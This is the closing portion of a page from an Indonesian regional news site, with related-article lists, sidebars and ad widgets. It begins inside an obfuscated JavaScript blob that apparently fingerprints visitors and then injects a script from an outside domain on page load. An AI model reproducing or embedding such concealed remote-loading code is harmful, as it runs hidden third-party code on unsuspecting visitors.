z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',9427532,document.createElement('script'),_iolnuik)</script></div>
<!-- CONTENT END 2 -->
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://radarwaykanan.com/pemkam-penengahan-salurkan-beras-bulog-kepada-115-kpm/" rel="prev"><span>Pos sebelumnya</span> Pemkam Penengahan Salurkan Beras Bulog Kepada 115 KPM</a></div><div class="nav-next"><a href="https://radarwaykanan.com/masyarakat-harus-tahu-link-pendaftaran-rekrutmen-bersama-bumn-2023-segera-cek-syarat-dokumen-yang-wajib-disiapkan/" rel="next"><span>Pos berikutnya</span> Masyarakat Harus Tahu, Link Pendaftaran Rekrutmen Bersama BUMN 2023, Segera Cek Syarat Dokumen yang Wajib Disiapkan</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
				<div class="col-md-sgl-r pos-sticky">
<aside id="secondary" class="widget-area" role="complementary" >
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAUmXlof9Y1xw9GvQn7pHPFZdvdVlXvrAEgoOBEoPObI6VVYBShiRochKvNHl6DuLUZNIjHuU-dM1DffFAKyXLB1hXsi9TSSM5hAq_ieVlGqgxqp5Oj_UEOyRpZS2RmdctkAH2vN3ILphWGYOIz1KYrK1hHyMMuWiH8MmIeC_GG3CDeWnwfz5oMAq67HA/s1600/banner-120x600.jpg" alt="banner 120x600" title="banner 120x600" loading="lazy" width="120" height="600"></div></div></aside><!-- #secondary -->
</div>			</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://radarwaykanan.com/persaingan-menuju-kursi-ketua-koni-way-kanan-memanas-2-figur-telah-ambil-formulir-pendaftaran/" itemprop="url" title="Permalink ke: Persaingan Menuju Kursi Ketua KONI Way Kanan Memanas, 2 figur telah ambil Formulir Pendaftaran" class="image-related" rel="bookmark"><img width="300" height="178" src="https://radarwaykanan.com/wp-content/uploads/2025/11/koni-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" title="koni" /></a></div><div class="newkarma-core-related-title"><a href="https://radarwaykanan.com/persaingan-menuju-kursi-ketua-koni-way-kanan-memanas-2-figur-telah-ambil-formulir-pendaftaran/" itemprop="url" class="rp-title" title="Permalink ke: Persaingan Menuju Kursi Ketua KONI Way Kanan Memanas, 2 figur telah ambil Formulir Pendaftaran" rel="bookmark">Persaingan Menuju Kursi Ketua KONI Way Kanan Memanas, 2 figur telah ambil Formulir Pendaftaran</a></div></li><li><div class="other-content-thumbnail"><a href="https://radarwaykanan.com/serunya-lomba-tangkap-ikan-di-karang-umpu-meriahkan-hut-ri-ke-80/" itemprop="url" title="Permalink ke: Serunya Lomba Tangkap Ikan di Karang Umpu! Meriahkan HUT RI ke-80" class="image-related" rel="bookmark"><img width="300" height="178" src="https://radarwaykanan.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-19-at-16.14.37-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-08-19 at 16.14.37" /></a></div><div class="newkarma-core-related-title"><a href="https://radarwaykanan.com/serunya-lomba-tangkap-ikan-di-karang-umpu-meriahkan-hut-ri-ke-80/" itemprop="url" class="rp-title" title="Permalink ke: Serunya Lomba Tangkap Ikan di Karang Umpu! Meriahkan HUT RI ke-80" rel="bookmark">Serunya Lomba Tangkap Ikan di Karang Umpu! Meriahkan HUT RI ke-80</a></div></li><li><div class="other-content-thumbnail"><a href="https://radarwaykanan.com/ipb-university-gelar-edukasi-gizi-dan-keamanan-pangan-untuk-13-kampung-di-kecamatan-way-tuba/" itemprop="url" title="Permalink ke: IPB University Gelar Edukasi Gizi dan Keamanan Pangan untuk 13 Kampung di Kecamatan Way Tuba" class="image-related" rel="bookmark"><img width="300" height="178" src="https://radarwaykanan.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-06-at-08.36.08-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-07-06 at 08.36.08" /></a></div><div class="newkarma-core-related-title"><a href="https://radarwaykanan.com/ipb-university-gelar-edukasi-gizi-dan-keamanan-pangan-untuk-13-kampung-di-kecamatan-way-tuba/" itemprop="url" class="rp-title" title="Permalink ke: IPB University Gelar Edukasi Gizi dan Keamanan Pangan untuk 13 Kampung di Kecamatan Way Tuba" rel="bookmark">IPB University Gelar Edukasi Gizi dan Keamanan Pangan untuk 13 Kampung di Kecamatan Way Tuba</a></div></li><li><div class="newkarma-core-related-title"><a href="https://radarwaykanan.com/raden-adipati-surya-menghadiri-murenbang-tingkat-kecamatan-negeri-agung-tahun-2025/" itemprop="url" class="rp-title" title="Permalink ke: Raden Adipati Surya Menghadiri Murenbang Tingkat Kecamatan Negeri Agung Tahun 2025" rel="bookmark">Raden Adipati Surya Menghadiri Murenbang Tingkat Kecamatan Negeri Agung Tahun 2025</a></div></li><li><div class="newkarma-core-related-title"><a href="https://radarwaykanan.com/machiavelli-herman-tarmizi-resmi-pimpin-pgri-way-kanan-masa-bhakti-2024-2029/" itemprop="url" class="rp-title" title="Permalink ke: Machiavelli Herman Tarmizi dipercaya Pimpin PGRI Way Kanan 2024 &#8211; 2029" rel="bookmark">Machiavelli Herman Tarmizi dipercaya Pimpin PGRI Way Kanan 2024 &#8211; 2029</a></div></li><li><div class="newkarma-core-related-title"><a href="https://radarwaykanan.com/pererat-silaturahmi-bhabinkamtibmas-sambangi-komunitas-ojek-di-kasui/" itemprop="url" class="rp-title" title="Permalink ke: Pererat silaturahmi, Bhabinkamtibmas Sambangi Komunitas Ojek di Kasui" rel="bookmark">Pererat silaturahmi, Bhabinkamtibmas Sambangi Komunitas Ojek di Kasui</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1546007922791912"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1546007922791912"
     data-ad-slot="1426796539"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>Baca Juga</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-58310 post type-post status-publish format-standard has-post-thumbnail category-way-kanan newstopic-berita-nasional newstopic-koni newstopic-kriminal-way-kanan newstopic-motogp newstopic-sepakbola-kita newstopic-tv-digital"><div class="other-content-thumbnail"><a href="https://radarwaykanan.com/persaingan-menuju-kursi-ketua-koni-way-kanan-memanas-2-figur-telah-ambil-formulir-pendaftaran/" itemprop="url" title="Permalink ke: Persaingan Menuju Kursi Ketua KONI Way Kanan Memanas, 2 figur telah ambil Formulir Pendaftaran" class="image-related" rel="bookmark"><img width="300" height="178" src="https://radarwaykanan.com/wp-content/uploads/2025/11/koni-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="koni" /></a></div><h4 class="infinite-related-title"><a href="https://radarwaykanan.com/persaingan-menuju-kursi-ketua-koni-way-kanan-memanas-2-figur-telah-ambil-formulir-pendaftaran/" class="rp-title" itemprop="url" title="Permalink ke: Persaingan Menuju Kursi Ketua KONI Way Kanan Memanas, 2 figur telah ambil Formulir Pendaftaran" rel="bookmark">Persaingan Menuju Kursi Ketua KONI Way Kanan Memanas, 2 figur telah ambil Formulir Pendaftaran</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-56952 post type-post status-publish format-standard has-post-thumbnail category-way-kanan newstopic-berita-nasional newstopic-kriminal-way-kanan newstopic-partai-politik newstopic-sepakbola-kita newstopic-tv-digital"><div class="other-content-thumbnail"><a href="https://radarwaykanan.com/serunya-lomba-tangkap-ikan-di-karang-umpu-meriahkan-hut-ri-ke-80/" itemprop="url" title="Permalink ke: Serunya Lomba Tangkap Ikan di Karang Umpu! Meriahkan HUT RI ke-80" class="image-related" rel="bookmark"><img width="300" height="178" src="https://radarwaykanan.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-19-at-16.14.37-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-08-19 at 16.14.37" /></a></div><h4 class="infinite-related-title"><a href="https://radarwaykanan.com/serunya-lomba-tangkap-ikan-di-karang-umpu-meriahkan-hut-ri-ke-80/" class="rp-title" itemprop="url" title="Permalink ke: Serunya Lomba Tangkap Ikan di Karang Umpu! Meriahkan HUT RI ke-80" rel="bookmark">Serunya Lomba Tangkap Ikan di Karang Umpu! Meriahkan HUT RI ke-80</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-56278 post type-post status-publish format-standard has-post-thumbnail category-way-kanan newstopic-berita-nasional newstopic-kriminal-way-kanan newstopic-stb newstopic-tv-digital"><div class="other-content-thumbnail"><a href="https://radarwaykanan.com/ipb-university-gelar-edukasi-gizi-dan-keamanan-pangan-untuk-13-kampung-di-kecamatan-way-tuba/" itemprop="url" title="Permalink ke: IPB University Gelar Edukasi Gizi dan Keamanan Pangan untuk 13 Kampung di Kecamatan Way Tuba" class="image-related" rel="bookmark"><img width="300" height="178" src="https://radarwaykanan.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-06-at-08.36.08-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-07-06 at 08.36.08" /></a></div><h4 class="infinite-related-title"><a href="https://radarwaykanan.com/ipb-university-gelar-edukasi-gizi-dan-keamanan-pangan-untuk-13-kampung-di-kecamatan-way-tuba/" class="rp-title" itemprop="url" title="Permalink ke: IPB University Gelar Edukasi Gizi dan Keamanan Pangan untuk 13 Kampung di Kecamatan Way Tuba" rel="bookmark">IPB University Gelar Edukasi Gizi dan Keamanan Pangan untuk 13 Kampung di Kecamatan Way Tuba</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-54441 post type-post status-publish format-standard category-way-kanan"><h4 class="infinite-related-title"><a href="https://radarwaykanan.com/raden-adipati-surya-menghadiri-murenbang-tingkat-kecamatan-negeri-agung-tahun-2025/" class="rp-title" itemprop="url" title="Permalink ke: Raden Adipati Surya Menghadiri Murenbang Tingkat Kecamatan Negeri Agung Tahun 2025" rel="bookmark">Raden Adipati Surya Menghadiri Murenbang Tingkat Kecamatan Negeri Agung Tahun 2025</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-54191 post type-post status-publish format-standard category-way-kanan"><h4 class="infinite-related-title"><a href="https://radarwaykanan.com/machiavelli-herman-tarmizi-resmi-pimpin-pgri-way-kanan-masa-bhakti-2024-2029/" class="rp-title" itemprop="url" title="Permalink ke: Machiavelli Herman Tarmizi dipercaya Pimpin PGRI Way Kanan 2024 &#8211; 2029" rel="bookmark">Machiavelli Herman Tarmizi dipercaya Pimpin PGRI Way Kanan 2024 &#8211; 2029</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-51726 post type-post status-publish format-standard category-way-kanan"><h4 class="infinite-related-title"><a href="https://radarwaykanan.com/pererat-silaturahmi-bhabinkamtibmas-sambangi-komunitas-ojek-di-kasui/" class="rp-title" itemprop="url" title="Permalink ke: Pererat silaturahmi, Bhabinkamtibmas Sambangi Komunitas Ojek di Kasui" rel="bookmark">Pererat silaturahmi, Bhabinkamtibmas Sambangi Komunitas Ojek di Kasui</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/?pgrelated=121">121</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="newkarma-rp-18" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Otomotif Terbaru<a href="https://radarwaykanan.com/category/otomotif/" class="widget-url" title="Tautan ke: https://radarwaykanan.com/category/otomotif/">+</a></span></h3>
			<div class="newkarma-rp-widget" style="background-color:#d8d8d8">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
									<div class="content-big-thumbnail"><a href="https://radarwaykanan.com/video-kelemahan-dan-kelebihan-all-new-terios/" itemprop="url" title="Tautan ke: Video Kelemahan dan Kelebihan All New Terios" rel="bookmark"><img width="267" height="178" src="https://radarwaykanan.com/wp-content/uploads/2018/02/all-new-terios-min.jpg" class="attachment-large size-large wp-post-image" alt="All new terios" decoding="async" loading="lazy" title="All new terios" /></a><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448s448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/><path d="M719.4 499.1l-296.1-215A15.9 15.9 0 0 0 398 297v430c0 13.1 14.8 20.5 25.3 12.9l296.1-215a15.9 15.9 0 0 0 0-25.8zm-257.6 134V390.9L628.5 512L461.8 633.1z" fill="currentColor"/></svg></div>								<div class="gmr-rp-big-content">
									<a href="https://radarwaykanan.com/video-kelemahan-dan-kelebihan-all-new-terios/" class="rp-title" itemprop="url" title="Tautan ke: Video Kelemahan dan Kelebihan All New Terios">
										Video Kelemahan dan Kelebihan All New Terios									</a>
									<div class="gmr-metacontent">
										<div class="date-links">20/02/2018</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://radarwaykanan.com/belum-pakai-cvt-apa-yang-ditakuti-daihatsu-indonesia/" itemprop="url" title="Tautan ke: Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?" rel="bookmark"><img width="90" height="52" src="https://radarwaykanan.com/wp-content/uploads/2018/02/logo-daihatsu-min.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Logo daihatsu" decoding="async" loading="lazy" title="Logo daihatsu" /></a></div>								<div class="gmr-rp-content">
									<a href="https://radarwaykanan.com/belum-pakai-cvt-apa-yang-ditakuti-daihatsu-indonesia/" class="rp-title" itemprop="url" title="Tautan ke: Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?">
										Belum Pakai CVT, Apa yang Ditakuti Daihatsu Indonesia?									</a>
									<div class="gmr-metacontent">
										<div class="date-links">20/02/2018</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://radarwaykanan.com/daihatsu-santai-penjualan-sirion-kalah-jauh-dari-mobil-lcgc/" itemprop="url" title="Tautan ke: Daihatsu Santai Penjualan Sirion Kalah Jauh dari Mobil LCGC" rel="bookmark"><img width="90" height="52" src="https://radarwaykanan.com/wp-content/uploads/2018/02/all-new-sirion-resmi-meluncur-di-indonesia-min.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="All new sirion resmi meluncur di indonesia" decoding="async" loading="lazy" title="All new sirion resmi meluncur di indonesia" /></a></div>								<div class="gmr-rp-content">
									<a href="https://radarwaykanan.com/daihatsu-santai-penjualan-sirion-kalah-jauh-dari-mobil-lcgc/" class="rp-title" itemprop="url" title="Tautan ke: Daihatsu Santai Penjualan Sirion Kalah Jauh dari Mobil LCGC">
										Daihatsu Santai Penjualan Sirion Kalah Jauh dari Mobil LCGC									</a>
									<div class="gmr-metacontent">
										<div class="date-links">20/02/2018</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="newkarma-slider-3" class="widget newkarma-widget-slider"><h3 class="widget-title"><span>Politik Terbaru<a href="https://radarwaykanan.com/category/politik/" class="widget-url" title="Tautan ke: https://radarwaykanan.com/category/politik/">+</a></span></h3>
				<div class="gmr-widget-carousel owl-carousel owl-theme newkarma-slider-3">
											<div class="item gmr-slider-content">
														<div class="gmr-slide-title">
								<a href="https://radarwaykanan.com/jelang-pemilu-kpu-kabupaten-way-kanan-lantik-kpps-kampung-kalipapan/" class="rp-title" itemprop="url" title="Tautan ke: Jelang Pemilu, KPU Kabupaten Way Kanan Lantik KPPS Kampung Kalipapan">
									Jelang Pemilu, KPU Kabupaten Way Kanan Lantik KPPS Kampung Kalipapan								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di politik, Umum, Way Kanan</span><span class="posted-on"><span class="byline">|</span>25/01/2024</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
														<div class="gmr-slide-title">
								<a href="https://radarwaykanan.com/kpu-kabupaten-way-kanan-lantik-kpps-kampung-bandar-dalam/" class="rp-title" itemprop="url" title="Tautan ke: KPU Kabupaten Way Kanan Lantik KPPS Kampung Bandar Dalam">
									KPU Kabupaten Way Kanan Lantik KPPS Kampung Bandar Dalam								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di politik, Umum, Way Kanan</span><span class="posted-on"><span class="byline">|</span>25/01/2024</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
														<div class="gmr-slide-title">
								<a href="https://radarwaykanan.com/jelang-pemilu-kpu-kabupaten-way-kanan-lantik-kpps-yang-akan-bertugas-pada-pemilu-2024/" class="rp-title" itemprop="url" title="Tautan ke: Jelang Pemilu KPU Kabupaten Way Kanan Lantik KPPS Yang akan Bertugas Pada Pemilu 2024">
									Jelang Pemilu KPU Kabupaten Way Kanan Lantik KPPS Yang akan Bertugas Pada Pemilu&hellip;								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di politik, Umum, Way Kanan</span><span class="posted-on"><span class="byline">|</span>25/01/2024</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
														<div class="gmr-slide-title">
								<a href="https://radarwaykanan.com/polsek-negara-batin-polres-way-kanan-lakukan-pam-kampanye-di-tiga-lokasi-berbeda/" class="rp-title" itemprop="url" title="Tautan ke: Polsek Negara Batin Polres Way Kanan Lakukan Pam Kampanye di Tiga Lokasi Berbeda">
									Polsek Negara Batin Polres Way Kanan Lakukan Pam Kampanye di Tiga Lokasi Berbeda								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di Parlemen, politik, Way Kanan</span><span class="posted-on"><span class="byline">|</span>23/01/2024</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
														<div class="gmr-slide-title">
								<a href="https://radarwaykanan.com/persiapan-menuju-pemilu-tahun-2024-kapolres-way-kanan-cek-kendaraan-dinas-polri/" class="rp-title" itemprop="url" title="Tautan ke: Persiapan Menuju Pemilu Tahun 2024, Kapolres Way Kanan Cek Kendaraan Dinas Polri">
									Persiapan Menuju Pemilu Tahun 2024, Kapolres Way Kanan Cek Kendaraan Dinas Polri								</a>
								<div class="gmr-metacontent">
									<span class="cat-links">Di politik, Umum, Way Kanan</span><span class="posted-on"><span class="byline">|</span>22/01/2024</span>								</div>
							</div>
						</div>
										</div>
		</div><div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
	atOptions = {
		'key' : '2cd7307eb6f5fdb89dcb1b5890a59f86',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2cd7307eb6f5fdb89dcb1b5890a59f86/invoke.js"></script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><img title="banner 300250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsMWJ5KDBCO70MmIVKJ4EKMuyr5eaB4aFXLeafCwWT7wV6UxKb7n391yJXe-Lp5PW_0AIy7-r56fQ0OgYU68ho1dcSzm3CeORcprGYWRvlC8MC-O93-wpHimMHhxdgaZTXFG-Y2lDC3KmyhLyuTmApisAMn8CaMd3yJwYWe49DVl2d72ZW4XaXIo6Ry_gL/s1600/banner-300x250-3.jpg" alt="banner 300250" width="100%" height="250"/></center></div></div><div id="newkarma-rp-19" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Olahraga Terbaru<a href="https://radarwaykanan.com/category/olahraga/" class="widget-url" title="Tautan ke: https://radarwaykanan.com/category/olahraga/">+</a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-big-thumbnail"><a href="https://radarwaykanan.com/saat-bepe-kehilangan-medali-juara-piala-presiden/" itemprop="url" title="" rel="bookmark"><img width="300" height="173" src="https://radarwaykanan.com/wp-content/uploads/2018/02/gallery-pemain-persija-bambang-pamungkas-terima-trofi-piala-presiden-dari-jokowi-min.jpg" class="attachment-large size-large wp-post-image" alt="Pemain persija bambang pamungkas terima trofi piala presiden dari jokowi" decoding="async" loading="lazy" title="Pemain persija bambang pamungkas terima trofi piala presiden dari jokowi" /></a></div>								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-number-content">
									<a href="https://radarwaykanan.com/saat-bepe-kehilangan-medali-juara-piala-presiden/" class="rp-title" itemprop="url" title="Tautan ke: Saat Bepe Kehilangan Medali Juara Piala Presiden">
										Saat Bepe Kehilangan Medali Juara Piala Presiden									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-number-content">
									<a href="https://radarwaykanan.com/jersey-persija-laku-keras-usai-juara-piala-presiden/" class="rp-title" itemprop="url" title="Tautan ke: Jersey Persija Laku Keras Usai Juara Piala Presiden">
										Jersey Persija Laku Keras Usai Juara Piala Presiden									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-number-content">
									<a href="https://radarwaykanan.com/marko-simic-kelelahan-usai-arak-arakan-juara-piala-presiden/" class="rp-title" itemprop="url" title="Tautan ke: Marko Simic Kelelahan Usai Arak arakan Juara Piala Presiden">
										Marko Simic Kelelahan Usai Arak arakan Juara Piala Presiden									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">4</div>
								<div class="gmr-rp-number-content">
									<a href="https://radarwaykanan.com/galeri-foto-klub-sepakbola-indonesia-persija-jakarta/" class="rp-title" itemprop="url" title="Tautan ke: Galeri Foto Klub Sepakbola Indonesia Persija Jakarta">
										Galeri Foto Klub Sepakbola Indonesia Persija Jakarta									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
